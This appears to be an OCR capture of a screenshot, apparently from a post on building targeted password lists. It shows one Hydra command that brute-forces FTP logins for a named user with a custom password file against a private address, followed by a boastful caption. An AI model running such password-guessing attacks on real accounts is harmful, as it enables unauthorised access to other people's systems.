
hydra -l emz.reyes -P Emz.txt ftp://192.168.1
Boom. Human-like guesses delivered by your
machine.